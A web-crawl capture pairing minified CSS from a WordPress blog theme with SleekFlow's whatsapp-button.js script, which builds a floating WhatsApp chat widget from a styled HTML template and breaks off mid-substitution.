.bloghash-header-element{display:none;}}.bloghash-nav.bloghash-header-element,.bloghash-header-layout-1 .bloghash-header-widgets,.bloghash-header-layout-2 .bloghash-header-widgets{font-weight:600;font-family:"Inter Tight",Helvetica,Arial,sans-serif;font-size:1.7rem;line-height:1.5;}#hero .bloghash-hero-slider .bloghash-post-item{height:px;}#colophon{background:#302d55;}#colophon{color:#d9d9d9;}#colophon a{color:#d9d9d9;}#colophon a:not(.bloghash-btn):hover,.using-keyboard #colophon a:not(.bloghash-btn):focus,#colophon li.current_page_item > a,#colophon .bloghash-social-nav > ul > li > a .bloghash-icon.bottom-icon{color:#F43676;}#colophon .widget-title,#colophon .wp-block-heading,#colophon .wp-block-search__label{color:#ffffff;}#colophon{border-top-width:1px;border-top-style:solid;border-top-color:rgba(255,255,255,0.1);}#secondary{width:30%;}body:not(.bloghash-no-sidebar) #primary{max-width:70%;}.bloghash-layout__boxed .bloghash-card-items .bloghash-swiper-buttons,.bloghash-card__boxed .bloghash-card-items,.bloghash-layout__boxed-separated.author .author-box,.bloghash-layout__boxed-separated #comments,.bloghash-layout__boxed-separated #content > article,.bloghash-layout__boxed-separated.bloghash-sidebar-style-2 #secondary .bloghash-widget,.bloghash-layout__boxed-separated.bloghash-sidebar-style-2 .elementor-widget-sidebar .bloghash-widget,.bloghash-layout__boxed-separated.page .bloghash-article,.bloghash-layout__boxed-separated.archive .bloghash-article,.bloghash-layout__boxed-separated.blog .bloghash-article,.bloghash-layout__boxed-separated.search-results .bloghash-article,.bloghash-layout__boxed-separated.category .bloghash-article{background-color:#FFFFFF;}.bloghash-layout__boxed #page{background-color:#FFFFFF;}body{color:#002050;}.comment-form .comment-notes,#comments .no-comments,#page .wp-caption .wp-caption-text,#comments .comment-meta,.comments-closed,.bloghash-entry cite,legend,.bloghash-page-header-description,.page-links em,.site-content .page-links em,.single .entry-footer .last-updated,.single .post-nav .post-nav-title,#main .widget_recent_comments span,#main .widget_recent_entries span,#main .widget_calendar table > caption,.post-thumb-caption,.wp-block-image figcaption,.wp-block-embed figcaption{color:#002050;}.content-area a:not(.bloghash-btn,.wp-block-button__link,[class^="cat-"],[rel="tag"]):hover,#secondary .hester-core-custom-list-widget .bloghash-entry a:not(.bloghash-btn):hover,.bloghash-breadcrumbs a:hover{color:#302D55;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,a,.entry-meta,.bloghash-logo .site-title,.wp-block-heading,.wp-block-search__label,.error-404 .page-header h1{color:#302D55;}:root{--bloghash-secondary:#302D55;}.bloghash-header-layout-5:not(.bloghash-sticky-header) #bloghash-header #bloghash-header-inner,.bloghash-header-layout-5 #masthead+#main .bloghash-breadcrumbs{max-width:calc(1480px - 8rem);}.bloghash-container,.alignfull.bloghash-wrap-content > div{max-width:1480px;}.bloghash-layout__boxed #page,.bloghash-layout__boxed.bloghash-sticky-header.bloghash-is-mobile #bloghash-header-inner,.bloghash-layout__boxed.bloghash-sticky-header:not(.bloghash-header-layout-3,.bloghash-header-layout-4,.bloghash-header-layout-6) #bloghash-header-inner,.bloghash-layout__boxed.bloghash-sticky-header:not(.bloghash-is-mobile).bloghash-header-layout-6 #bloghash-header-inner .bloghash-nav-container > .bloghash-container,.bloghash-layout__boxed.bloghash-sticky-header:not(.bloghash-is-mobile).bloghash-header-layout-4 #bloghash-header-inner .bloghash-nav-container > .bloghash-container,.bloghash-layout__boxed.bloghash-sticky-header:not(.bloghash-is-mobile).bloghash-header-layout-3 #bloghash-header-inner .bloghash-nav-container > .bloghash-container{max-width:1580px;}@media screen and (max-width:1480px){body.bloghash-layout__boxed.bloghash-no-sidebar .elementor-section.elementor-section-stretched,body.bloghash-layout__boxed.bloghash-no-sidebar .bloghash-fw-section,body.bloghash-layout__boxed.bloghash-no-sidebar .entry-content .alignfull{margin-left:-5rem !important;margin-right:-5rem !important;}}.bloghash-logo img{max-height:45px;}.bloghash-logo img.bloghash-svg-logo{height:45px;}.bloghash-logo .logo-inner{margin-top:27px;margin-right:10px;margin-bottom:27px;margin-left:10px;}@media only screen and (max-width:768px){.bloghash-logo .logo-inner{margin-top:25px;margin-right:1px;margin-bottom:25px;}}@media only screen and (max-width:480px){.bloghash-logo .logo-inner{}}.bloghash-tsp-header .bloghash-logo img{max-height:px;}.bloghash-tsp-header .bloghash-logo img.bloghash-svg-logo{height:px;}#page .page-header .page-title{font-size:2.6rem;}.bloghash-page-title-align-left .page-header.bloghash-has-page-title,.bloghash-page-title-align-right .page-header.bloghash-has-page-title,.bloghash-page-title-align-center .page-header .bloghash-page-header-wrapper{padding-top:30px;padding-bottom:30px;}@media only screen and (max-width:768px){.bloghash-page-title-align-left .page-header.bloghash-has-page-title,.bloghash-page-title-align-right .page-header.bloghash-has-page-title,.bloghash-page-title-align-center .page-header .bloghash-page-header-wrapper{}}@media only screen and (max-width:480px){.bloghash-page-title-align-left .page-header.bloghash-has-page-title,.bloghash-page-title-align-right .page-header.bloghash-has-page-title,.bloghash-page-title-align-center .page-header .bloghash-page-header-wrapper{}}.bloghash-tsp-header:not(.bloghash-tsp-absolute) #masthead{background:rgba(244,54,118,0.1);}.page-header{background:rgba(244,54,118,0.1);}.page-header{border-color:rgba(0,0,0,0.062);border-style:solid;border-bottom-width:1px;}.bloghash-breadcrumbs{padding-top:15px;padding-bottom:15px;}@media only screen and (max-width:768px){.bloghash-breadcrumbs{}}@media only screen and (max-width:480px){.bloghash-breadcrumbs{}}#bloghash-copyright{color:#d9d9d9;}#bloghash-copyright a{color:#ffffff;}#bloghash-copyright a:hover,.using-keyboard #bloghash-copyright a:focus,#bloghash-copyright .bloghash-social-nav > ul > li > a .bloghash-icon.bottom-icon,#bloghash-copyright .bloghash-nav > ul > li.current-menu-item > a,#bloghash-copyright .bloghash-nav > ul > li.current-menu-ancestor > a,#bloghash-copyright .bloghash-nav > ul > li:hover > a{color:#F43676;}#bloghash-copyright.contained-separator > .bloghash-container::before{background-color:rgba(255,255,255,0.1);}#bloghash-copyright.fw-separator{border-top-color:rgba(255,255,255,0.1);}html{font-size:62.5%;}@media only screen and (max-width:768px){html{font-size:53%;}}@media only screen and (max-width:480px){html{font-size:50%;}}*{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;}body{font-weight:400;font-family:"Be Vietnam Pro",Helvetica,Arial,sans-serif;font-size:1.7rem;line-height:1.75;}h1,.h1,.bloghash-logo .site-title,.page-header .page-title,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-family:"Be Vietnam Pro",Helvetica,Arial,sans-serif;}h1,.h1,.bloghash-logo .site-title,.page-header .page-title{font-weight:700;font-size:4rem;line-height:1.4;}h2,.h2{font-weight:700;font-size:3.6rem;line-height:1.4;}h3,.h3{font-weight:700;font-size:2.8rem;line-height:1.4;}h4,.h4{font-weight:700;font-size:2.4rem;line-height:1.4;}h5,.h5{font-weight:700;font-size:2rem;line-height:1.4;}h6,.h6{font-weight:600;font-size:1.8rem;line-height:1.72;}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em,.bloghash-logo .site-title em,.error-404 .page-header h1 em{font-style:italic;font-family:"Playfair Display",Georgia,serif;}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em,.bloghash-logo .site-title em,.error-404 .page-header h1 em{font-style:italic;font-family:"Playfair Display",Georgia,serif;}#bloghash-header .bloghash-logo .site-title{font-size:3rem;}#hero .entry-header .entry-title{font-size:2.4rem;}#pyml .entry-header .entry-title{font-size:2rem;}#main .widget-title,#secondary .bloghash-widget .wp-block-heading,#secondary .bloghash-widget .wp-block-search__label{font-size:2.4rem;}#colophon .widget-title,#colophon .wp-block-heading{font-size:2rem;}.bloghash-single-title-in-page-header #page .page-header .bloghash-page-header-wrapper{padding-top:152px;padding-bottom:100px;}@media only screen and (max-width:768px){.bloghash-single-title-in-page-header #page .page-header .bloghash-page-header-wrapper{padding-top:90px;padding-bottom:55px;}}@media only screen and (max-width:480px){.bloghash-single-title-in-page-header #page .page-header .bloghash-page-header-wrapper{}}.single-post .entry-content{font-size:1.6rem;}.bloghash-btn,body:not(.wp-customizer) input[type=submit],.site-main .woocommerce #respond input#submit,.site-main .woocommerce a.button,.site-main .woocommerce button.button,.site-main .woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,#infinite-handle span{color:#fff;border-color:rgba(0,0,0,0.12);border-width:0.1rem;border-top-left-radius:0.8rem;border-top-right-radius:0.8rem;border-bottom-right-radius:0.8rem;border-bottom-left-radius:0.8rem;}.bloghash-btn:hover,.bloghash-btn:focus,body:not(.wp-customizer) input[type=submit]:hover,body:not(.wp-customizer) input[type=submit]:focus,.site-main .woocommerce #respond input#submit:hover,.site-main .woocommerce #respond input#submit:focus,.site-main .woocommerce a.button:hover,.site-main .woocommerce a.button:focus,.site-main .woocommerce button.button:hover,.site-main .woocommerce button.button:focus,.site-main .woocommerce input.button:hover,.site-main .woocommerce input.button:focus,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce ul.products li.product .added_to_cart:focus,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .button:focus,.woocommerce div.product form.cart .button:hover,.woocommerce div.product form.cart .button:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,#infinite-handle span:hover{color:#fff;border-color:rgba(0,0,0,0.12);}.bloghash-btn,body:not(.wp-customizer) input[type=submit],.site-main .woocommerce #respond input#submit,.site-main .woocommerce a.button,.site-main .woocommerce button.button,.site-main .woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond .form-submit input,#infinite-handle span{font-weight:500;font-family:"Be Vietnam Pro",Helvetica,Arial,sans-serif;font-size:1.8rem;}.btn-secondary,.bloghash-btn.btn-secondary{color:#FFFFFF;border-color:rgba(0,0,0,0.12);border-width:0.1rem;background-color:#302D55;border-top-left-radius:0rem;border-top-right-radius:0rem;border-bottom-right-radius:0rem;border-bottom-left-radius:0rem;}.btn-secondary:hover,.btn-secondary:focus,.bloghash-btn.btn-secondary:hover,.bloghash-btn.btn-secondary:focus{color:#FFFFFF;border-color:rgba(0,0,0,0.12);background-color:#002050;}.btn-secondary,.bloghash-btn.btn-secondary{font-weight:500;font-family:"Be Vietnam Pro",Helvetica,Arial,sans-serif;font-size:1.8rem;line-height:1.6;}.bloghash-btn.btn-text-1,.btn-text-1{color:#302D55;}.bloghash-btn.btn-text-1:hover,.bloghash-btn.btn-text-1:focus,.btn-text-1:hover,.btn-text-1:focus{color:#F43676;}.bloghash-btn.btn-text-1 > span::before{background-color:#F43676;}.bloghash-btn.btn-text-1,.btn-text-1{font-weight:500;font-family:"Be Vietnam Pro",Helvetica,Arial,sans-serif;font-size:1.6rem;line-height:1.5;}

--- FILE ---
content_type: application/javascript
request_url: https://sleekflow.io/whatsapp-button.js
body_size: 4479
content:
function whatsappButton({
  brandName: t = '',
  buttonName: e = '',
  brandSubtitleText: a = '',
  welcomeMessage: i = '',
  phoneNumber: o = '',
  brandImageUrl: r = '',
  callToAction: l = '',
  buttonSize: n = 'large',
  buttonIconSize: w = 22,
  prefillMessage: p = '',
  buttonPosition: d = 'right',
  poweredByColor: s,
}) {
  var c = '' === p ? i : p,
    g = '' !== e;
  let b = `
      <div>
        
<style>
 @font-face {
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7W0Q5n-wU.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  
  @font-face {
    font-family: 'Inter';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  
  @font-face {
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7W0Q5n-wU.woff2) format('woff2');
    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  
  @font-face {
    font-family: 'Inter';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/inter/v12/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7W0Q5nw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  
    @font-face {
      font-family: 'Helvetica';
      font-style: normal;
      font-weight: normal;
      font-display: optional;
      src: local('Helvetica');
  }
  
   :root {
      --color-navyblue-900: hsl(230, 54%, 11%);
      --color-gray-700: hsl(240, 1%, 31%);
      --color-text-secondary: var(--color-gray-700);
      --color-whatsapp-green-light:hsl(142, 70%,49%);
      --color-whatsapp-green-dark:hsl(173, 86%, 20%)
  }
  
  .fADZhsWjDG {
      font-family: "Inter", "Noto Sans TC", "Noto Sans SC", "Helvetica", "Arial", sans-serif;
      font-weight: 700 !important;
  }
  #yEXMojFFVi *,
#yEXMojFFVi *:before,
#yEXMojFFVi *:after {
  box-sizing: border-box;
}

#yEXMojFFVi .ppcBDHhLXf pre {
  font-family: 'Inter', 'Noto Sans TC', 'Noto Sans SC', 'Helvetica', 'Arial',
    sans-serif !important;
  white-space: pre-wrap !important;
  background: white !important;
  color: var(--color-gray-700) !important;
  margin: 0 !important;
  font-size: 16px !important;
  font-weight: normal !important;
  padding: 0px !important;
}

#yEXMojFFVi .sCeQdDLeYF + .pEBGLYgotH {
  font-family: 'Inter', 'Noto Sans TC', 'Noto Sans SC', 'Helvetica', 'Arial',
    sans-serif !important;
}

#yEXMojFFVi .sCeQdDLeYF {
  position: fixed;
  right: 40px;
  bottom: 0;
  display: flex;
  flex-direction: column;
  z-index: 99999;
}

#yEXMojFFVi .bimFmNGTAL {
  left: 40px;
  right: unset;
}

#yEXMojFFVi .bimFmNGTAL .ytEWAWouHd {
  justify-content: flex-start;
}

#yEXMojFFVi .bimFmNGTAL .cuvFpfxwgJ {
  text-align: left;
}

@media screen and (max-width: 640px) {
  #yEXMojFFVi .sCeQdDLeYF {
    right: 24px;
  }

  #yEXMojFFVi .bimFmNGTAL {
    left: 24px;
    right: unset;
  }

  #yEXMojFFVi .cSbnmDzAVf {
    display: none !important;
  }
}

#yEXMojFFVi .vMAHrbvOgz {
  width: 48px;
  height: 48px;
  border-radius: 500px;
}

#yEXMojFFVi .ppcBDHhLXf {
  font-family: 'Inter', 'Noto Sans TC', 'Noto Sans SC', 'Helvetica', 'Arial',
    sans-serif;
  margin-bottom: 16px !important;
  display: grid;
  height: 453px !important;
  grid-template-rows: 81px minmax(0px, 1fr);
  overflow: hidden;
  border-radius: 24px !important;
  background-color: white !important;
  box-shadow: 0 24px 50px 10px rgba(0, 102, 255, 0.07);
  max-width: 498px;
  width: calc(100vw - 60px);
}

#yEXMojFFVi .WrgUIDepqO {
  padding: 16px 24px;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  background-color: var(--color-whatsapp-green-dark) !important;
}

#yEXMojFFVi .ulwstGjrvc {
  flex-direction: column;
  position: relative;
  display: flex;
  height: 100%;
  width: 100%;
  background-color: white !important;
  padding: 24px;
}

#yEXMojFFVi .TjXDMFbSGI {
  z-index: 10;
  display: flex;
  height: max-content;
  max-height: 100%;
  max-width: 80%;
  flex-direction: column;
  overflow: auto;
  border-radius: 16px;
  background-color: white !important;
  padding: 10px 18px;
}

#yEXMojFFVi .UfamiYYDtK {
  z-index: 50;
  display: flex;
  width: 100%;
  background-color: white !important;
  padding: 20px 24px;

  flex-direction: column;
}

#yEXMojFFVi .asMSYKbLXk:hover {
  opacity: 80%;
  transition: 0.3s;
}

#yEXMojFFVi .asMSYKbLXk {
  cursor: pointer;
  justify-content: center;
  border-width: 0;
  display: flex;
  height: 56px;
  width: 100%;
  align-items: center;
  align-self: end;
  border-radius: 500px !important;
  background-color: var(--color-whatsapp-green-light) !important;
}

#yEXMojFFVi .CeiYQBQInU {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

#yEXMojFFVi .lnNwsvEWJJ {
  color: white;
  font-size: 16px !important;
  padding-left: 8px;
  margin: 0;
}

#yEXMojFFVi .MzFhIVoMeH:hover {
  opacity: 80%;
  transition: 0.3s;
}

#yEXMojFFVi .MzFhIVoMeH {
  cursor: pointer;
  justify-content: center;
  border-width: 0;
  display: flex;
  width: auto;
  align-items: center;
  align-self: end;
  border-radius: 500px !important;
  background-color: var(--color-whatsapp-green-light) !important;
  height: auto;
}

#yEXMojFFVi .bimFmNGTAL .MzFhIVoMeH {
  align-self: start;
}

#yEXMojFFVi .NPLDtULCpw {
  padding: 9px;
}

#yEXMojFFVi .LmReAVccbu {
  padding: 13px;
}

#yEXMojFFVi .rLneOEqCsh {
  padding: 17px;
}

#yEXMojFFVi .KTBCRpfYWp {
  padding-right: 40px !important;
  padding-left: 40px !important;
}

#yEXMojFFVi .dlFsGbVqye {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}

#yEXMojFFVi #JrMmCWglxI {
  cursor: pointer;
}

#yEXMojFFVi .UFoAqeCtvv {
  margin-left: 8px;
}

#yEXMojFFVi .aEueSBUPmH {
  color: white;
  font-size: 16px !important;
  margin-top: 0;
  margin-bottom: 0;
}

#yEXMojFFVi .PJaXJnzMul {
  color: hsl(209 77% 60%) !important;
  text-decoration: none;
}

#yEXMojFFVi .xlYjZqNSzR {
  display: inline-block;
  position: relative;
  top: 2px;
}

#yEXMojFFVi .xlYjZqNSzR svg {
  margin-right: 6px;
  margin-bottom: 1px;
}

#yEXMojFFVi .LSwmjgdJze {
  margin-top: 12px;
  margin-bottom: 0;
  text-align: center;
  font-size: 16px !important;
}

#yEXMojFFVi .cuvFpfxwgJ {
  margin-top: 12px;
  text-align: right;
  padding-right: 12px;
  font-size: 13px;
}

#yEXMojFFVi .pEBGLYgotH {
  font-size: 14px;
  position: fixed;
  mix-blend-mode: difference;
  bottom: 14px;

  z-index: 99999;
  color: #bbbbbb;
}

#yEXMojFFVi .pEBGLYgotH.right {
  right: 123px;
}

#yEXMojFFVi .pEBGLYgotH.left {
  left: 55px;
}

@media screen and (max-width: 640px) {
  #yEXMojFFVi .pEBGLYgotH.right {
    right: 107px;
  }

  #yEXMojFFVi .pEBGLYgotH.left {
    left: 40px;
  }
}

#yEXMojFFVi #wiSSBTRjHV {
  font-family: 'Inter', 'Noto Sans TC', 'Noto Sans SC', 'Helvetica', 'Arial',
    sans-serif;
  width: 100%;
  min-width: 180px;
}

#yEXMojFFVi #fyDxCNCDVZ {
  margin: 14px 0;
  text-align: right;
  padding-right: 12px;
  font-size: 14px;
}

#yEXMojFFVi .bimFmNGTAL #wiSSBTRjHV {
  right: unset;
}

#yEXMojFFVi .bimFmNGTAL #fyDxCNCDVZ {
  text-align: left;
}

#yEXMojFFVi #eBpwLTDhkd {
  /* inline-block relative top-[1px] */
  position: relative;
  display: inline-block;
  top: 1px;
}

#yEXMojFFVi #oyqJAGXgZx {
  color: hsl(209 77% 60%) !important;
  text-decoration: none;
}

#yEXMojFFVi #MGHkGWfcUP {
  width: 100%;
  min-width: 180px;
}

#yEXMojFFVi .ytEWAWouHd {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

#yEXMojFFVi .KgbZbOePCQ .ytEWAWouHd {
  position: relative !important;
}

#yEXMojFFVi .gmJiEkjeqk {
  z-index: 10;
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

#yEXMojFFVi .GmsWYkuwMr {
  display: flex;
  background-color: #dcf7c5 !important;
  margin-top: 16px;
  padding: 18px;
  border-radius: 16px;
  width: 80%;
  overflow: auto;
  max-height: 80px;
  font-size: 16px !important;
  font-weight: normal !important;
}

#yEXMojFFVi .TjXDMFbSGI::-webkit-scrollbar {
  width: 4px !important;
  border-radius: 20px !important;
}

#yEXMojFFVi .TjXDMFbSGI::-webkit-scrollbar-track {
  border-radius: 10px !important;
}

#yEXMojFFVi .TjXDMFbSGI::-webkit-scrollbar-thumb {
  background: #c8c8c8 !important;
  border-radius: 10px !important;
}

#yEXMojFFVi .GmsWYkuwMr::-webkit-scrollbar {
  width: 4px !important;
  border-radius: 20px !important;
}

#yEXMojFFVi .GmsWYkuwMr::-webkit-scrollbar-track {
  border-radius: 10px !important;
}

#yEXMojFFVi .GmsWYkuwMr::-webkit-scrollbar-thumb {
  background: #c8c8c8 !important;
  border-radius: 10px !important;
}

#yEXMojFFVi .ApagIZOsxL {
  margin: 0;
  font-size: 14px !important;
  line-height: 18px !important;
  color: white !important;
}

#yEXMojFFVi .nWpKjOdOtX {
  font-size: 20px !important;
  font-weight: 500 !important;
  line-height: 25px !important;
  margin: 0 !important;
  color: white !important;
  padding-bottom: 0 !important;
}

#yEXMojFFVi .IzLIUTeMBG {
  font-size: 14px !important;
  font-weight: 500 !important;
  font-family: 'Inter', 'Noto Sans TC', 'Noto Sans SC', 'Helvetica', 'Arial',
    sans-serif;
  margin-bottom: 8px !important;
  margin-top: 0 !important;
  color: var(--color-navyblue-900) !important;
  min-height: 17px !important;
}

</style>

        
<div id='yEXMojFFVi'>
  <div class='sCeQdDLeYF {{buttonPosition}}'>
      <div id='wa-chat-window' class='ppcBDHhLXf'>
        <div class='WrgUIDepqO'>
          <div style='display:flex;width:100%'>
              <img alt='logo' src='{{brandImageUrl}}' class='vMAHrbvOgz'/>
              <div style='padding-left:8px;display:flex;flex-direction:column;color:white'>
                <p class='nWpKjOdOtX'>
                    {{brandName}}
                </p>
                <p class='ApagIZOsxL'>{{brandSubtitleText}}</p>
              </div>
          </div>
          <svg viewBox='0 0 15 14' fill='#000' xmlns='http://www.w3.org/2000/svg' id='JrMmCWglxI' width='20'
              height='20' style='background-color:transparent;fill:white;color:white'>
              <path d='m2.674.569.106.093 4.754 4.754L12.288.662a1.12 1.12 0 0 1 1.678 1.48l-.094.105L9.118 7l4.754 4.753a1.12 1.12 0 0 1-1.479 1.678l-.105-.093-4.754-4.754-4.754 4.754a1.12 1.12 0 0 1-1.678-1.479l.093-.105L5.95 7 1.195 2.247A1.12 1.12 0 0 1 2.675.569Z'>
              </path>
          </svg>
        </div>
        <div class='ulwstGjrvc'>
          <div class='TjXDMFbSGI'>
              <p
              class='IzLIUTeMBG'
              >
                {{brandName}}
              </p>
              <pre>{{welcomeMessage}}</pre>
            </div>
          {{prefillMessageSection}}
          <img style='max-width:100%;top:0;left:0;position:absolute;object-fit:cover' alt='WhatsApp Background' src='https://sleekflow.io/static/images/wts-bg.jpg'/>
        </div>
        <div class='UfamiYYDtK'>
            <a rel='noopener noreferrer' target='_blank'
              style='text-decoration:none;width:100%'
              href='https://api.whatsapp.com/send?phone={{phoneNumber}}&amp;text={{defaultChatMessage}}'>
              <button class='asMSYKbLXk'>
                  <div class='CeiYQBQInU'>
                    <svg viewBox='0 0 22 22' fill='none' xmlns='http://www.w3.org/2000/svg' width='22' height='22'>
                      <path d='m.76 21.24 1.412-5.12A10.324 10.324 0 0 1 .76 10.93C.76 5.35 5.35.76 10.964.76 16.58.76 21.24 5.35 21.24 10.93c0 5.578-4.661 10.31-10.276 10.31-1.765 0-3.46-.565-4.978-1.413L.76 21.24Z' fill='#EDEDED'></path>
                        <path d='m6.268 17.991.318.177c1.307.812 2.825 1.306 4.414 1.306 4.626 0 8.474-3.848 8.474-8.545 0-4.696-3.848-8.404-8.51-8.404-4.66 0-8.439 3.743-8.439 8.404 0 1.624.46 3.213 1.307 4.555l.212.318-.812 2.966 3.036-.777Z' fill='#25D366'></path>
                      <path d='m8.245 6.198-.671-.036a.802.802 0 0 0-.565.212c-.318.283-.848.812-.989 1.519-.247 1.059.141 2.33 1.06 3.601.918 1.271 2.683 3.32 5.79 4.202.989.283 1.766.106 2.402-.282.494-.318.812-.812.918-1.342l.105-.494a.355.355 0 0 0-.176-.389l-2.225-1.024a.337.337 0 0 0-.423.106l-.883 1.13a.275.275 0 0 1-.283.07c-.6-.211-2.613-1.059-3.707-3.177-.036-.106-.036-.212.035-.283l.848-.953c.07-.106.105-.247.07-.353L8.527 6.41a.308.308 0 0 0-.282-.212Z' fill='#FEFEFE'></path>
                    </svg>
                    <p class='lnNwsvEWJJ fADZhsWjDG'>{{callToAction}}</p>
                  </div>
              </button>
            </a>
            
            <p class='LSwmjgdJze'>
              <span>
                <span class='xlYjZqNSzR'>
                  <svg width='10' height='14' viewBox='0 0 10 14' fill='none' xmlns='http://www.w3.org/2000/svg' className='mb-[]'>
                    <path fill-rule='evenodd' clip-rule='evenodd' d='M5.84653 0.0360377C6.13974 0.138097 6.33912 0.438354 6.33912 0.777828V4.66669L9.15651 4.66669C9.41915 4.66669 9.65997 4.82804 9.78125 5.08527C9.90254 5.34251 9.88415 5.65289 9.73354 5.89048L4.80311 13.6682C4.62681 13.9463 4.30753 14.066 4.01433 13.964C3.72113 13.8619 3.52174 13.5616 3.52174 13.2222L3.52174 9.33331H0.704349C0.441715 9.33331 0.200895 9.17196 0.0796083 8.91473C-0.0416787 8.65749 -0.0232851 8.34711 0.127325 8.10952L5.05775 0.331805C5.23405 0.0536972 5.55333 -0.0660216 5.84653 0.0360377Z' fill='#FFA800' />
                  </svg>
                </span>
                Powered by
                <a rel='noopener noreferrer nofollow' target='_blank' class='PJaXJnzMul' href='https://sleekflow.io/?utm_source=tool&utm_medium=whatsapp-button&utm_campaign=webbutton'>
                  <span>SleekFlow</span>
                </a>
              </span>
            </p>
            
        </div>
      </div>
      <button class='MzFhIVoMeH {{buttonSize}} {{buttonPadding}}'>
        <div class='dlFsGbVqye'>
          <div style='width: {{buttonIconSize}}px;height: {{buttonIconSize}}px'>
            <svg viewBox='0 0 22 22' fill='none' xmlns='http://www.w3.org/2000/svg' width='{{buttonIconSize}}' height='{{buttonIconSize}}'>
              <path d='m.76 21.24 1.412-5.12A10.324 10.324 0 0 1 .76 10.93C.76 5.35 5.35.76 10.964.76 16.58.76 21.24 5.35 21.24 10.93c0 5.578-4.661 10.31-10.276 10.31-1.765 0-3.46-.565-4.978-1.413L.76 21.24Z' fill='#EDEDED'></path>
              <path d='m6.268 17.991.318.177c1.307.812 2.825 1.306 4.414 1.306 4.626 0 8.474-3.848 8.474-8.545 0-4.696-3.848-8.404-8.51-8.404-4.66 0-8.439 3.743-8.439 8.404 0 1.624.46 3.213 1.307 4.555l.212.318-.812 2.966 3.036-.777Z' fill='#25D366'></path>
              <path d='m8.245 6.198-.671-.036a.802.802 0 0 0-.565.212c-.318.283-.848.812-.989 1.519-.247 1.059.141 2.33 1.06 3.601.918 1.271 2.683 3.32 5.79 4.202.989.283 1.766.106 2.402-.282.494-.318.812-.812.918-1.342l.105-.494a.355.355 0 0 0-.176-.389l-2.225-1.024a.337.337 0 0 0-.423.106l-.883 1.13a.275.275 0 0 1-.283.07c-.6-.211-2.613-1.059-3.707-3.177-.036-.106-.036-.212.035-.283l.848-.953c.07-.106.105-.247.07-.353L8.527 6.41a.308.308 0 0 0-.282-.212Z' fill='#FEFEFE'></path>
            </svg>
          </div>
          <p class='aEueSBUPmH fADZhsWjDG {{buttonMargin}}'>{{buttonName}}</p>
        </div>
      </button>
      <div id='wiSSBTRjHV'>
        <p id='fyDxCNCDVZ'>
        <span id='eBpwLTDhkd'>
          <svg width='10' height='14' viewBox='0 0 10 14' fill='none' xmlns='http://www.w3.org/2000/svg'>
              <path fill-rule='evenodd' clip-rule='evenodd' d='M5.84653 0.0360377C6.13974 0.138097 6.33912 0.438354 6.33912 0.777828V4.66669L9.15651 4.66669C9.41915 4.66669 9.65997 4.82804 9.78125 5.08527C9.90254 5.34251 9.88415 5.65289 9.73354 5.89048L4.80311 13.6682C4.62681 13.9463 4.30753 14.066 4.01433 13.964C3.72113 13.8619 3.52174 13.5616 3.52174 13.2222L3.52174 9.33331H0.704349C0.441715 9.33331 0.200895 9.17196 0.0796083 8.91473C-0.0416787 8.65749 -0.0232851 8.34711 0.127325 8.10952L5.05775 0.331805C5.23405 0.0536972 5.55333 -0.0660216 5.84653 0.0360377Z' fill='#FFA800' />
          </svg>
        </span>
        <span style='{{poweredByColor}}'>Powered by</span>
        <a id='oyqJAGXgZx' href='https://sleekflow.io/whatsapp-button-generator' target='_blank' rel='noopener noreferrer nofollow'>SleekFlow</a>
        </p>
      </div>
  </div>
  <span style='{{hideBlendText}}' class='pEBGLYgotH {{poweredByBlendLabel}}'>Powered by </span>
</div>

      </div>  
       `;
  var f = {
    regular: 'NPLDtULCpw',
    large: 'rLneOEqCsh',
    small: 'wa-button-size-small',
  };
  (b = (b = (b = (b = (b = (b = (b = (b = b.replaceAll(
    '{{buttonName}}',
    e,
  )).replaceAll('{{brandImageUrl}}', r)).replaceAll(
    '{{brandName}}',
    t,
